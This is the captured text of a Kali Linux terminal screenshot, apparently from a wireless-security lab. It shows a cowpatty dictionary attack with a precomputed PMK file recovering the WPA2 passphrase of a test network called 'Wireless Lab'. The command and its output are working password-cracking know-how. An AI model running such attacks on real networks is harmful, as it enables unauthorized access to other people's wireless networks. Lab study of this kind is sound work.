 Kali Linux 32-bit - VMware Player (Non-commercial use only)
Applications Places Fri 26 Sep, 21:41 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/WEPCrack
root@kali:~# cowpatty -d PMK-Wireless-Lab -s "Wireless Lab" -r WPACrackingDemo-03.cap
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack. Please be patient.
The PSK is "abcdefgh".
731 passphrases tested in 0.01 seconds: 123542.33 passphrases/second
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ [root@kali: ~/WEPCra...
To release input, press Ctrl+Alt